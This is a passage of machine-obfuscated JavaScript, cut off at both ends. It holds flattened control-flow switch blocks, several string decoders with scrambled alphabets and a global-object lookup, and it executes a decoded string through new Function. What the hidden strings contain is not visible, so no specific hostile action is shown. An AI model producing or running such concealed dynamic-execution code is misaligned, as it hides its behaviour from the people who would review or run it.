(XE_dW2[wSZa3X[0x3]][XE_dW2[wSZa3X[R9jedMT+0xed]]++]&wSZa3X[0x19])<<wSZa3X[0x1a]|XE_dW2[wSZa3X[0x3]][XE_dW2[wSZa3X[fTzbNYY+-0x164]]++]&wSZa3X[fTzbNYY+-0x161]:lSx6gJ[wSZa3X[wwOIDKh+-0x61]]?XE_dW2[wSZa3X[0x13]]=(XE_dW2[wSZa3X[0x18]]&wSZa3X[0x1c])<<wSZa3X[0x75]|(XE_dW2[wSZa3X[fTzbNYY+-0x177]][XE_dW2[wSZa3X[0x16]]++]&wSZa3X[R9jedMT+0xf0])<<wSZa3X[0x1d]|(XE_dW2[wSZa3X[0x3]][XE_dW2[wSZa3X[0x16]]++]&wSZa3X[0x19])<<wSZa3X[0x1a]|XE_dW2[wSZa3X[0x3]][XE_dW2[wSZa3X[R9jedMT+0xed]]++]&wSZa3X[wwOIDKh+-0x63]:(XE_dW2[wSZa3X[R9jedMT+0xea]]=wSZa3X[0x19],XE_dW2[wSZa3X[R9jedMT+0xed]]+=wSZa3X[wwOIDKh+-0x77]),JJvJn2[wSZa3X[0x15]][wSZa3X[wwOIDKh+-0x5e]](JJvJn2[wSZa3X[0x13]][XE_dW2[wSZa3X[0x13]]]||(JJvJn2[wSZa3X[0x13]][XE_dW2[wSZa3X[0x13]]]=JJvJn2[wSZa3X[wwOIDKh+-0x6a]](XE_dW2[wSZa3X[0x13]]))))}return XaGPlWs=!0x0,JJvJn2[wSZa3X[0x15]].join(\"\");case-0xb0:yyteK2(Yb8af6N.eW2PZlG=Yb8af6N.KXSCVyv,R9jedMT+=0x1d,wwOIDKh+=0x160,fTzbNYY+=0x93,V8zsNk+=-0xb0);break;default:case-0xa4:case 0x9b:yyteK2(XE_dW2[wSZa3X[0x18]]=wSZa3X[0x14],XE_dW2[-wSZa3X[0x17]]=XE_dW2[wSZa3X[0x3]][wSZa3X[0x0]],Yb8af6N.eW2PZlG=Yb8af6N.KXSCVyv,R9jedMT+=-0x79,wwOIDKh+=-0x14,fTzbNYY+=0xc1);break;case-0xb8:case V8zsNk- -0x13d:yyteK2(Yb8af6N.KXSCVyv.WihObx9=0xe3,Yb8af6N.eW2PZlG=Yb8af6N.KXSCVyv,R9jedMT+=-0x11b,wwOIDKh+=-0x5d,fTzbNYY+=0x126,V8zsNk+=0x15);break;case Yb8af6N.KXSCVyv.WihObx9+0x16:case-0xc3:case-0xac:yyteK2(Yb8af6N.eW2PZlG=Yb8af6N.KXSCVyv,R9jedMT+=0x81,wwOIDKh+=-0x4d,fTzbNYY+=0xcd,V8zsNk+=-0xec);break;case R9jedMT-0x112:JJvJn2[wSZa3X[wwOIDKh+0xcf]][wSZa3X[0x0]]=wSZa3X[0x3];for(XE_dW2[wSZa3X[0x16]]=wSZa3X[0x3];XE_dW2[wSZa3X[0x16]]<XE_dW2[-wSZa3X[0x17]];){yyteK2(XE_dW2[wSZa3X[wwOIDKh+0xd2]]=XE_dW2[wSZa3X[0x3]][XE_dW2[wSZa3X[0x16]]++],XE_dW2[wSZa3X[R9jedMT+-0x4c]]<=wSZa3X[0x2c]?XE_dW2[wSZa3X[fTzbNYY+0x110]]=XE_dW2[wSZa3X[wwOIDKh+0xd2]]:XE_dW2[wSZa3X[0x18]]<=wSZa3X[0xa]?XE_dW2[wSZa3X[0x13]]=(XE_dW2[wSZa3X[R9jedMT+-0x4c]]&wSZa3X[fTzbNYY+0x123])<<wSZa3X[fTzbNYY+0x117]|XE_dW2[wSZa3X[0x3]][XE_dW2[wSZa3X[wwOIDKh+0xd0]]++]&wSZa3X[0x19]:XE_dW2[wSZa3X[0x18]]<=wSZa3X[0x3b]?XE_dW2[wSZa3X[0x13]]=(XE_dW2[wSZa3X[0x18]]&wSZa3X[0x67])<<wSZa3X[0x1d]|(XE_dW2[wSZa3X[0x3]][XE_dW2[wSZa3X[0x16]]++]&wSZa3X[0x19])<<wSZa3X[0x1a]|XE_dW2[wSZa3X[0x3]][XE_dW2[wSZa3X[0x16]]++]&wSZa3X[0x19]:lSx6gJ[wSZa3X[0x1b]]?XE_dW2[wSZa3X[0x13]]=(XE_dW2[wSZa3X[0x18]]&wSZa3X[0x1c])<<wSZa3X[0x75]|(XE_dW2[wSZa3X[wwOIDKh+0xbd]][XE_dW2[wSZa3X[R9jedMT+-0x4e]]++]&wSZa3X[0x19])<<wSZa3X[0x1d]|(XE_dW2[wSZa3X[0x3]][XE_dW2[wSZa3X[R9jedMT+-0x4e]]++]&wSZa3X[fTzbNYY+0x116])<<wSZa3X[0x1a]|XE_dW2[wSZa3X[0x3]][XE_dW2[wSZa3X[0x16]]++]&wSZa3X[0x19]:(XE_dW2[wSZa3X[0x13]]=wSZa3X[0x19],XE_dW2[wSZa3X[0x16]]+=wSZa3X[0x5]),JJvJn2[wSZa3X[0x15]][wSZa3X[0x1e]](JJvJn2[wSZa3X[0x13]][XE_dW2[wSZa3X[fTzbNYY+0x110]]]||(JJvJn2[wSZa3X[0x13]][XE_dW2[wSZa3X[0x13]]]=JJvJn2[wSZa3X[0x12]](XE_dW2[wSZa3X[0x13]]))))}return XaGPlWs=!0x0,JJvJn2[wSZa3X[0x15]].join(\"\");case 0xc5:yyteK2(Yb8af6N.KXSCVyv.WihObx9=-0x57,XE_dW2[wSZa3X[0x0]]=wSZa3X[0x1],XE_dW2[wSZa3X[0x13]]=wSZa3X[R9jedMT+0xca],Yb8af6N.eW2PZlG=Yb8af6N.KXSCVyv,R9jedMT+=0x58,wwOIDKh+=0xf4,fTzbNYY+=0xb,V8zsNk+=-0x1a0);break;case Yb8af6N.KXSCVyv.WihObx9+0x5:yyteK2(Yb8af6N.eW2PZlG=Yb8af6N.KXSCVyv,R9jedMT+=-0xc2,wwOIDKh+=0x14a,fTzbNYY+=0x15a,V8zsNk+=-0x114);break;case Yb8af6N.KXSCVyv.WihObx9+-0x80:case-0x74:yyteK2(Yb8af6N.KXSCVyv.WihObx9=0x9d,Yb8af6N.eW2PZlG=Yb8af6N.KXSCVyv,R9jedMT+=0x20a,wwOIDKh+=-0x1cd,fTzbNYY+=0xfc,V8zsNk+=-0x8e);break}}yyteK2(XaGPlWs=void 0x0,R9jedMT=wwOIDKh(-0xb6,-0x64,0xae,0x131).next().value);if(XaGPlWs){return R9jedMT}})}());function dxW4N7(...JJvJn2){JJvJn2[wSZa3X[0x0]]=wSZa3X[0x1];return typeof R9jedMT!==wSZa3X[0x11]&&R9jedMT?new R9jedMT().decode(new wwOIDKh(JJvJn2[wSZa3X[0x3]])):typeof fTzbNYY!==wSZa3X[0x11]&&fTzbNYY?fTzbNYY.from(JJvJn2[wSZa3X[0x3]]).toString(\"utf-8\"):Yb8af6N(JJvJn2[wSZa3X[0x3]])}jm8vGT6=wVGJmfK();function wVGJmfK(){var XaGPlWs,R9jedMT,wwOIDKh,fTzbNYY;yyteK2(yEW3GQ(V8zsNk),yEW3GQ(lSx6gJ));function lSx6gJ(...XaGPlWs){var R9jedMT,wwOIDKh;function*fTzbNYY(wwOIDKh,fTzbNYY,lSx6gJ={za2oAn:{}}){while(wwOIDKh+fTzbNYY!==-0xed)with(lSx6gJ.tNdCXD||lSx6gJ)switch(wwOIDKh+fTzbNYY){case fTzbNYY!=-0x14f&&fTzbNYY- -0xec:yyteK2([lSx6gJ.za2oAn.QtPzKuN,lSx6gJ.za2oAn.Wm4aWYo,lSx6gJ.za2oAn.Ima54J5]=[-0xc1,-0x31,0x72],XaGPlWs[wSZa3X[0x10]].push((XaGPlWs[wSZa3X[wwOIDKh+-0xe4]]|XaGPlWs[wSZa3X[0x7]]<<XaGPlWs[wSZa3X[wwOIDKh+-0xe3]])&wSZa3X[0xc]),lSx6gJ.tNdCXD=lSx6gJ.za2oAn,wwOIDKh+=-0x8b,fTzbNYY+=0x11b);break;case wwOIDKh!=0xe2&&wwOIDKh-0x14f:case-0x3e:[lSx6gJ.za2oAn.QtPzKuN,lSx6gJ.za2oAn.Wm4aWYo,lSx6gJ.za2oAn.Ima54J5]=[-0x71,-0xa6,0x3f];return R9jedMT=!0x0,dxW4N7(XaGPlWs[wSZa3X[0x10]]);case wwOIDKh- -0x2d:yyteK2(lSx6gJ.tNdCXD=lSx6gJ.za2oAn,wwOIDKh+=0xc9,fTzbNYY+=0x19);break;case lSx6gJ.za2oAn.QtPzKuN+-0x7a:case 0xee:case-0x16:yyteK2(lSx6gJ.tNdCXD=lSx6gJ.za2oAn,wwOIDKh+=-0x6d,fTzbNYY+=0xaf);break;case 0xcf:case wwOIDKh!=0x61&&wwOIDKh- -0x46:yyteK2(XaGPlWs[wSZa3X[0x10]].push((XaGPlWs[wSZa3X[wwOIDKh+-0x27]]|XaGPlWs[wSZa3X[0x7]]<<XaGPlWs[wSZa3X[0x9]])&wSZa3X[0xc]),lSx6gJ.tNdCXD=lSx6gJ.za2oAn,wwOIDKh+=0x32);break;case-0x35:yyteK2([lSx6gJ.za2oAn.QtPzKuN,lSx6gJ.za2oAn.Wm4aWYo,lSx6gJ.za2oAn.Ima54J5]=[0x1d,0xee,-0x14],XaGPlWs[wSZa3X[wwOIDKh+0xbb]]=wSZa3X[wwOIDKh+0xbc],XaGPlWs[wSZa3X[0x13]]=\"uCLGQIHad9R`5vwe/gl]FfUxN^}>j1yhBqz@!2ZD8oOM+EW#A\\\"=&KX04(<[J*?|.,m7S~bcnP$V6_iTspk:%)tr3{Y;\",XaGPlWs[wSZa3X[0x1f]]=\"\"+(XaGPlWs[wSZa3X[wwOIDKh+0xbe]]||\"\"),XaGPlWs[wSZa3X[wwOIDKh+0xc0]]=XaGPlWs[wSZa3X[0x1f]].length,lSx6gJ.tNdCXD=lSx6gJ.za2oAn,wwOIDKh+=0xfc,fTzbNYY+=-0x2);break;case fTzbNYY- -0xe2:case-0x32:return R9jedMT=!0x0,dxW4N7(XaGPlWs[wSZa3X[wwOIDKh+-0xd2]]);case fTzbNYY- -0x41:case-0xe7:case-0x64:yyteK2(XaGPlWs[wSZa3X[0x10]]=[],XaGPlWs[wSZa3X[wwOIDKh+-0x39]]=wSZa3X[wwOIDKh+-0x3e],lSx6gJ.tNdCXD=lSx6gJ.za2oAn,wwOIDKh+=-0x99,fTzbNYY+=-0x47);break;case lSx6gJ.za2oAn.Ima54J5+0xbb:case 0x51:return R9jedMT=!0x0,dxW4N7(XaGPlWs[wSZa3X[0x10]]);case 0xce:case wwOIDKh- -0x3d:yyteK2(XaGPlWs[wSZa3X[wwOIDKh+0x61]]=wSZa3X[0x3],XaGPlWs[wSZa3X[0x7]]=-wSZa3X[wwOIDKh+0x59]);for(XaGPlWs[wSZa3X[0x20]]=wSZa3X[wwOIDKh+0x5b];XaGPlWs[wSZa3X[wwOIDKh+0x78]]<XaGPlWs[wSZa3X[wwOIDKh+0x5d]];XaGPlWs[wSZa3X[wwOIDKh+0x78]]++){XaGPlWs[wSZa3X[wwOIDKh+0x79]]=XaGPlWs[wSZa3X[wwOIDKh+0x6b]].indexOf(XaGPlWs[wSZa3X[0x1f]][XaGPlWs[wSZa3X[0x20]]]);if(XaGPlWs[wSZa3X[0x21]]===-wSZa3X[wwOIDKh+0x59])continue;if(XaGPlWs[wSZa3X[0x7]]<wSZa3X[wwOIDKh+0x5b]){XaGPlWs[wSZa3X[0x7]]=XaGPlWs[wSZa3X[0x21]]}else{yyteK2(XaGPlWs[wSZa3X[0x7]]+=XaGPlWs[wSZa3X[wwOIDKh+0x79]]*wSZa3X[wwOIDKh+0x6a],XaGPlWs[wSZa3X[0x8]]|=XaGPlWs[wSZa3X[wwOIDKh+0x5f]]<<XaGPlWs[wSZa3X[0x9]],XaGPlWs[wSZa3X[0x9]]+=(XaGPlWs[wSZa3X[wwOIDKh+0x5f]]&wSZa3X[0x22])>wSZa3X[wwOIDKh+0x7b]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(XaGPlWs[wSZa3X[wwOIDKh+0x68]].push(XaGPlWs[wSZa3X[0x8]]&wSZa3X[0xc]),XaGPlWs[wSZa3X[wwOIDKh+0x60]]>>=wSZa3X[0xb],XaGPlWs[wSZa3X[0x9]]-=wSZa3X[wwOIDKh+0x63])}while(XaGPlWs[wSZa3X[0x9]]>wSZa3X[0x1c]);XaGPlWs[wSZa3X[0x7]]=-wSZa3X[0x1]}}if(XaGPlWs[wSZa3X[0x7]]>-wSZa3X[0x1]){yyteK2(lSx6gJ.tNdCXD=lSx6gJ.za2oAn,wwOIDKh+=0x87,fTzbNYY+=0x9);break}else{yyteK2(lSx6gJ.tNdCXD=lSx6gJ.za2oAn,wwOIDKh+=0xb9,fTzbNYY+=0x9);break}default:yyteK2(lSx6gJ.tNdCXD=lSx6gJ.za2oAn,fTzbNYY+=0x4d);break}}yyteK2(R9jedMT=void 0x0,wwOIDKh=fTzbNYY(-0xbb,0x86).next().value);if(R9jedMT){return wwOIDKh}}function V8zsNk(...XaGPlWs){var R9jedMT,wwOIDKh;function*fTzbNYY(wwOIDKh,fTzbNYY,V8zsNk={IxuNSo:{}}){while(wwOIDKh+fTzbNYY!==0x8b)with(V8zsNk.hDSxB0||V8zsNk)switch(wwOIDKh+fTzbNYY){case 0x97:default:yyteK2(V8zsNk.hDSxB0=V8zsNk.IxuNSo,wwOIDKh+=-0x222,fTzbNYY+=0x234);break;case-0x5b:case fTzbNYY- -0x68:return R9jedMT=!0x0,JJvJn2[XaGPlWs[wSZa3X[wwOIDKh+-0x65]]]=lSx6gJ(XE_dW2[XaGPlWs[wSZa3X[wwOIDKh+-0x65]]]);case V8zsNk.IxuNSo.YBkGP9+-0x48:yyteK2([V8zsNk.IxuNSo.gE1QlL4,V8zsNk.IxuNSo.YBkGP9]=[0x16,0x54],V8zsNk.hDSxB0=V8zsNk.IxuNSo,wwOIDKh+=-0x182,fTzbNYY+=0x61);break;case 0x3d:case wwOIDKh-0xa1:case-0x14:return R9jedMT=!0x0,JJvJn2[XaGPlWs[wSZa3X[0x3]]]=lSx6gJ(XE_dW2[XaGPlWs[wSZa3X[0x3]]]);case V8zsNk.IxuNSo.gE1QlL4+-0x10c:return R9jedMT=!0x0,JJvJn2[XaGPlWs[wSZa3X[wwOIDKh+0x1bc]]];case fTzbNYY-0x60:case 0x45:return R9jedMT=!0x0,JJvJn2[XaGPlWs[wSZa3X[0x3]]]=lSx6gJ(XE_dW2[XaGPlWs[wSZa3X[0x3]]]);case fTzbNYY!=0x73&&fTzbNYY-0x37:yyteK2(V8zsNk.hDSxB0=V8zsNk.VBMFRJn,wwOIDKh+=0x3a,fTzbNYY+=-0x86);break;case fTzbNYY- -0x3:yyteK2([V8zsNk.IxuNSo.gE1QlL4,V8zsNk.IxuNSo.YBkGP9]=[0x27,0x84],XaGPlWs[wSZa3X[wwOIDKh+-0x3]]=wSZa3X[wwOIDKh+-0x2]);if(typeof JJvJn2[XaGPlWs[wSZa3X[wwOIDKh+0x0]]]===wSZa3X[0x11]){yyteK2(V8zsNk.hDSxB0=V8zsNk.IxuNSo,wwOIDKh+=-0x63,fTzbNYY+=0xc5);break}else{yyteK2(V8zsNk.hDSxB0=V8zsNk.IxuNSo,wwOIDKh+=-0x1bc,fTzbNYY+=0x199);break}case fTzbNYY- -0x83:XaGPlWs[wSZa3X[0x0]]=wSZa3X[wwOIDKh+-0x82];if(typeof JJvJn2[XaGPlWs[wSZa3X[wwOIDKh+-0x80]]]===wSZa3X[wwOIDKh+-0x72]){yyteK2(V8zsNk.hDSxB0=V8zsNk.IxuNSo,wwOIDKh+=-0xe3,fTzbNYY+=0x160);break}else{yyteK2(V8zsNk.hDSxB0=V8zsNk.IxuNSo,wwOIDKh+=-0x23c,fTzbNYY+=0x234);break}}}yyteK2(R9jedMT=void 0x0,wwOIDKh=fTzbNYY(0x3,-0xc5).next().value);if(R9jedMT){return wwOIDKh}}yyteK2(XaGPlWs=[function(){return globalThis},function(){return RDO1ds[\"xJ3Chef\"]},function(){return window},function(){yEW3GQ(XaGPlWs);function XaGPlWs(...XaGPlWs){var R9jedMT,wwOIDKh;function*fTzbNYY(wwOIDKh,fTzbNYY,lSx6gJ,V8zsNk={aBDjcj:{}}){while(wwOIDKh+fTzbNYY+lSx6gJ!==0x5f)with(V8zsNk.JlAGrk||V8zsNk)switch(wwOIDKh+fTzbNYY+lSx6gJ){case 0xa8:case-0x8c:yyteK2(V8zsNk.JlAGrk=V8zsNk.aBDjcj,wwOIDKh+=0x50,fTzbNYY+=0x3d,lSx6gJ+=-0x12);break;case 0x69:case-0xcc:case V8zsNk.aBDjcj.RVh06Wv+0x172:return R9jedMT=!0x0,dxW4N7(XaGPlWs[wSZa3X[fTzbNYY+-0xf]]);case wwOIDKh- -0x1c:yyteK2(V8zsNk.JlAGrk=V8zsNk.aBDjcj,wwOIDKh+=-0x70,lSx6gJ+=-0xe6);break;case lSx6gJ-0x1a3:case-0xc9:case 0x79:yyteK2(V8zsNk.JlAGrk=V8zsNk.aBDjcj,wwOIDKh+=0xaa,fTzbNYY+=0x10a,lSx6gJ+=-0x16b);break;case wwOIDKh-0x9f:case 0x72:yyteK2(XaGPlWs[wSZa3X[0x10]].push((XaGPlWs[-wSZa3X[0x26]]|XaGPlWs[wSZa3X[0x7]]<<XaGPlWs[wSZa3X[0x9]])&wSZa3X[0xc]),V8zsNk.JlAGrk=V8zsNk.aBDjcj,wwOIDKh+=-0x91,fTzbNYY+=0xf,lSx6gJ+=0x10f);break;case 0xa9:yyteK2(V8zsNk.JlAGrk=V8zsNk.aBDjcj,wwOIDKh+=-0x162,lSx6gJ+=0x2d);break;case fTzbNYY-0x29:return R9jedMT=!0x0,dxW4N7(XaGPlWs[wSZa3X[wwOIDKh+0x7c]]);case wwOIDKh-0x1a8:yyteK2(XaGPlWs[wSZa3X[0x10]].push((XaGPlWs[-wSZa3X[0x26]]|XaGPlWs[wSZa3X[wwOIDKh+-0xa7]]<<XaGPlWs[wSZa3X[fTzbNYY+-0x78]])&wSZa3X[0xc]),V8zsNk.JlAGrk=V8zsNk.aBDjcj,wwOIDKh+=-0xb1,fTzbNYY+=-0x62,lSx6gJ+=0x289);break;case-0x39:case-0xe2:case V8zsNk.aBDjcj.JhtV_3z+-0x60:XaGPlWs[wSZa3X[wwOIDKh+0x10b]]=-wSZa3X[0x1];for(XaGPlWs[wSZa3X[wwOIDKh+0x10f]]=wSZa3X[0x3];XaGPlWs[wSZa3X[0xb]]<XaGPlWs[wSZa3X[0x5]];XaGPlWs[wSZa3X[0xb]]++){XaGPlWs[wSZa3X[0x6]]=XaGPlWs[wSZa3X[fTzbNYY+0x17]].indexOf(XaGPlWs[wSZa3X[0xf]][XaGPlWs[wSZa3X[wwOIDKh+0x10f]]]);if(XaGPlWs[wSZa3X[0x6]]===-wSZa3X[wwOIDKh+0x105])continue;if(XaGPlWs[wSZa3X[0x7]]<wSZa3X[0x3]){XaGPlWs[wSZa3X[fTzbNYY+-0x9]]=XaGPlWs[wSZa3X[0x6]]}else{yyteK2(XaGPlWs[wSZa3X[0x7]]+=XaGPlWs[wSZa3X[fTzbNYY+-0xa]]*wSZa3X[0x12],XaGPlWs[-wSZa3X[0x26]]|=XaGPlWs[wSZa3X[0x7]]<<XaGPlWs[wSZa3X[0x9]],XaGPlWs[wSZa3X[fTzbNYY+-0x7]]+=(XaGPlWs[wSZa3X[0x7]]&wSZa3X[wwOIDKh+0x126])>wSZa3X[fTzbNYY+0x13]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(XaGPlWs[wSZa3X[0x10]].push(XaGPlWs[-wSZa3X[fTzbNYY+0x16]]&wSZa3X[0xc]),XaGPlWs[-wSZa3X[0x26]]>>=wSZa3X[fTzbNYY+-0x5],XaGPlWs[wSZa3X[0x9]]-=wSZa3X[0xb])}while(XaGPlWs[wSZa3X[0x9]]>wSZa3X[0x1c]);XaGPlWs[wSZa3X[fTzbNYY+-0x9]]=-wSZa3X[wwOIDKh+0x105]}}if(XaGPlWs[wSZa3X[fTzbNYY+-0x9]]>-wSZa3X[fTzbNYY+-0xf]){yyteK2(V8zsNk.JlAGrk=V8zsNk.aBDjcj,wwOIDKh+=0x192,lSx6gJ+=-0x103);break}else{yyteK2(V8zsNk.JlAGrk=V8zsNk.aBDjcj,wwOIDKh+=0x101,fTzbNYY+=0xf,lSx6gJ+=0xc);break}case 0xdf:default:yyteK2(XaGPlWs[wSZa3X[0x10]]=[],XaGPlWs[-wSZa3X[0x26]]=wSZa3X[0x3],XaGPlWs[wSZa3X[wwOIDKh+0x10d]]=wSZa3X[wwOIDKh+0x107],V8zsNk.JlAGrk=V8zsNk.aBDjcj,fTzbNYY+=0x27,lSx6gJ+=-0x153);break;case 0xd6:yyteK2(V8zsNk.JlAGrk=V8zsNk.aBDjcj,wwOIDKh+=-0x2a4,fTzbNYY+=0x16,lSx6gJ+=0x244);break;case-0x81:yyteK2(XaGPlWs[wSZa3X[fTzbNYY+0x26]]=\"\"+(XaGPlWs[wSZa3X[0x3]]||\"\"),XaGPlWs[wSZa3X[fTzbNYY+0x1c]]=XaGPlWs[wSZa3X[wwOIDKh+0x113]].length,V8zsNk.JlAGrk=V8zsNk.aBDjcj,lSx6gJ+=0x10d);break;case-0x85:yyteK2([V8zsNk.aBDjcj.CNJlcT,V8zsNk.aBDjcj.RVh06Wv,V8zsNk.aBDjcj.JhtV_3z]=[-0x2a,-0xf6,-0x40],XaGPlWs[wSZa3X[0x0]]=wSZa3X[0x1],XaGPlWs[wSZa3X[wwOIDKh+0x29]]=\"&}~:5{_z@%[,8*dBRtfSsouXb.QGhYy|wM0^x74+a$iHNIe=m\\\"AD?(Lv;9grZVE2`K1nPCFJkUW<3#jc>Tlqp]!6)O/\",V8zsNk.JlAGrk=V8zsNk.aBDjcj,wwOIDKh+=-0x102,fTzbNYY+=-0x52,lSx6gJ+=0x158);break;case V8zsNk.aBDjcj.CNJlcT+-0x9d:yyteK2([V8zsNk.aBDjcj.CNJlcT,V8zsNk.aBDjcj.RVh06Wv,V8zsNk.aBDjcj.JhtV_3z]=[-0x80,-0x2f,0xa6],XaGPlWs[wSZa3X[wwOIDKh+0x7c]]=[],XaGPlWs[-wSZa3X[0x26]]=wSZa3X[wwOIDKh+0x6f],XaGPlWs[wSZa3X[0x9]]=wSZa3X[0x3],V8zsNk.JlAGrk=V8zsNk.aBDjcj,wwOIDKh+=-0x98,fTzbNYY+=0x139,lSx6gJ+=-0x7a);break}}yyteK2(R9jedMT=void 0x0,wwOIDKh=fTzbNYY(-0x2,0x3b,-0xbe).next().value);if(R9jedMT){return wwOIDKh}}function R9jedMT(R9jedMT){if(typeof JJvJn2[R9jedMT]===wSZa3X[0x11]){return JJvJn2[R9jedMT]=XaGPlWs(XE_dW2[R9jedMT])}return JJvJn2[R9jedMT]}return new Function(R9jedMT(wSZa3X[0xa4]))()}],R9jedMT=void 0x0,wwOIDKh=[]);try{yEW3GQ(jm8vGT6);function Yb8af6N(XaGPlWs){var R9jedMT=\"5>*^_uTz!y:GjbNJX+L#)Dv\\\"FU1t&7B@aK;]MfcY,%.g[Iw$Sm4xdo/<8nHPrWZ36R~|VEk`hQ{qp9Ai0(l?=2Cs}eO\",wwOIDKh,lSx6gJ,V8zsNk,Yb8af6N,jm8vGT6,IMJy16x,uVco5P;yyteK2(wwOIDKh=\"\"+(XaGPlWs||\"\"),lSx6gJ=wwOIDKh.length,V8zsNk=[],Yb8af6N=wSZa3X[0x3],jm8vGT6=wSZa3X[0x3],IMJy16x=-wSZa3X[0x1]);for(uVco5P=wSZa3X[0x3];uVco5P<lSx6gJ;uVco5P++){var di0xjFY=R9jedMT.indexOf(wwOIDKh[uVco5P]);if(di0xjFY===-wSZa3X[0x1])continue;if(IMJy16x<wSZa3X[0x3]){IMJy16x=di0xjFY}else{yyteK2(IMJy16x+=di0xjFY*wSZa3X[0x12],Yb8af6N|=IMJy16x<<jm8vGT6,jm8vGT6+=(IMJy16x&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(V8zsNk.push(Yb8af6N&wSZa3X[0xc]),Yb8af6N>>=wSZa3X[0xb],jm8vGT6-=wSZa3X[0xb])}while(jm8vGT6>wSZa3X[0x1c]);IMJy16x=-wSZa3X[0x1]}}if(IMJy16x>-wSZa3X[0x1]){V8zsNk.push((Yb8af6N|IMJy16x<<jm8vGT6)&wSZa3X[0xc])}return dxW4N7(V8zsNk)}function jm8vGT6(...XaGPlWs){XaGPlWs[wSZa3X[0x0]]=wSZa3X[0x1];if(typeof JJvJn2[XaGPlWs[wSZa3X[0x3]]]===wSZa3X[0x11]){return JJvJn2[XaGPlWs[wSZa3X[0x3]]]=Yb8af6N(XE_dW2[XaGPlWs[wSZa3X[0x3]]])}return JJvJn2[XaGPlWs[wSZa3X[0x3]]]}yyteK2(R9jedMT=Object,wwOIDKh[jm8vGT6(0x71)](\"\"[jm8vGT6(0x72)+jm8vGT6(0x73)][jm8vGT6(0x74)][jm8vGT6(0x75)]))}catch(IMJy16x){}VPv9Dh:for(fTzbNYY=wSZa3X[0x3];fTzbNYY<XaGPlWs[V8zsNk(0x76)];fTzbNYY++)try{var uVco5P;yEW3GQ(di0xjFY);function di0xjFY(...XaGPlWs){yyteK2(XaGPlWs[wSZa3X[0x0]]=wSZa3X[0x1],XaGPlWs[wSZa3X[0x13]]=\";B_Jvr|*>n{Wt`XDuR2q@IAGTSwF(MsY)3d^NPgOm=UE[j9.Kzx6%a1i5$?:Cbh<&}oVl4py,/#H07]8LQZ!\\\"f+c~ke\",XaGPlWs[wSZa3X[0x28]]=\"\"+(XaGPlWs[wSZa3X[0x3]]||\"\"),XaGPlWs[wSZa3X[0x15]]=XaGPlWs[wSZa3X[0x28]].length,XaGPlWs[wSZa3X[0x23]]=[],XaGPlWs[wSZa3X[0x8]]=wSZa3X[0x3],XaGPlWs[wSZa3X[0x1a]]=wSZa3X[0x3],XaGPlWs[wSZa3X[0x7]]=-wSZa3X[0x1]);for(XaGPlWs[wSZa3X[0x29]]=wSZa3X[0x3];XaGPlWs[wSZa3X[0x29]]<XaGPlWs[wSZa3X[0x15]];XaGPlWs[wSZa3X[0x29]]++){XaGPlWs[wSZa3X[0x6]]=XaGPlWs[wSZa3X[0x13]].indexOf(XaGPlWs[wSZa3X[0x28]][XaGPlWs[wSZa3X[0x29]]]);if(XaGPlWs[wSZa3X[0x6]]===-wSZa3X[0x1])continue;if(XaGPlWs[wSZa3X[0x7]]<wSZa3X[0x3]){XaGPlWs[wSZa3X[0x7]]=XaGPlWs[wSZa3X[0x6]]}else{yyteK2(XaGPlWs[wSZa3X[0x7]]+=XaGPlWs[wSZa3X[0x6]]*wSZa3X[0x12],XaGPlWs[wSZa3X[0x8]]|=XaGPlWs[wSZa3X[0x7]]<<XaGPlWs[wSZa3X[0x1a]],XaGPlWs[wSZa3X[0x1a]]+=(XaGPlWs[wSZa3X[0x7]]&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(XaGPlWs[wSZa3X[0x23]].push(XaGPlWs[wSZa3X[0x8]]&wSZa3X[0xc]),XaGPlWs[wSZa3X[0x8]]>>=wSZa3X[0xb],XaGPlWs[wSZa3X[0x1a]]-=wSZa3X[0xb])}while(XaGPlWs[wSZa3X[0x1a]]>wSZa3X[0x1c]);XaGPlWs[wSZa3X[0x7]]=-wSZa3X[0x1]}}if(XaGPlWs[wSZa3X[0x7]]>-wSZa3X[0x1]){XaGPlWs[wSZa3X[0x23]].push((XaGPlWs[wSZa3X[0x8]]|XaGPlWs[wSZa3X[0x7]]<<XaGPlWs[wSZa3X[0x1a]])&wSZa3X[0xc])}return dxW4N7(XaGPlWs[wSZa3X[0x23]])}function RnWZAf(XaGPlWs){if(typeof JJvJn2[XaGPlWs]===wSZa3X[0x11]){return JJvJn2[XaGPlWs]=di0xjFY(XE_dW2[XaGPlWs])}return JJvJn2[XaGPlWs]}R9jedMT=XaGPlWs[fTzbNYY]();for(uVco5P=wSZa3X[0x3];uVco5P<wwOIDKh[RnWZAf(0x77)];uVco5P++)if(typeof R9jedMT[wwOIDKh[uVco5P]]===RnWZAf(0x78))continue VPv9Dh;return R9jedMT}catch(IMJy16x){}return R9jedMT||this}function bDvS8C(XaGPlWs){yEW3GQ(R9jedMT);function R9jedMT(...XaGPlWs){yyteK2(XaGPlWs[wSZa3X[0x0]]=wSZa3X[0x1],XaGPlWs[wSZa3X[0x13]]=\"i2uMGZN%|C_}YpvE,()=L3K5BtSzn<ewlU?s:x*P#c@To^j+RO7[60.1JQD4b!Xm;hk9IH>r&F/VAWa\\\"dq]gy`8${~f\",XaGPlWs[wSZa3X[0x2a]]=\"\"+(XaGPlWs[wSZa3X[0x3]]||\"\"),XaGPlWs[wSZa3X[0x5]]=XaGPlWs[wSZa3X[0x2a]].length,XaGPlWs[wSZa3X[0x16]]=[],XaGPlWs[wSZa3X[0x2b]]=wSZa3X[0x3],XaGPlWs[wSZa3X[0x1a]]=wSZa3X[0x3],XaGPlWs[wSZa3X[0x7]]=-wSZa3X[0x1]);for(XaGPlWs[wSZa3X[0xb]]=wSZa3X[0x3];XaGPlWs[wSZa3X[0xb]]<XaGPlWs[wSZa3X[0x5]];XaGPlWs[wSZa3X[0xb]]++){XaGPlWs[wSZa3X[0x6]]=XaGPlWs[wSZa3X[0x13]].indexOf(XaGPlWs[wSZa3X[0x2a]][XaGPlWs[wSZa3X[0xb]]]);if(XaGPlWs[wSZa3X[0x6]]===-wSZa3X[0x1])continue;if(XaGPlWs[wSZa3X[0x7]]<wSZa3X[0x3]){XaGPlWs[wSZa3X[0x7]]=XaGPlWs[wSZa3X[0x6]]}else{yyteK2(XaGPlWs[wSZa3X[0x7]]+=XaGPlWs[wSZa3X[0x6]]*wS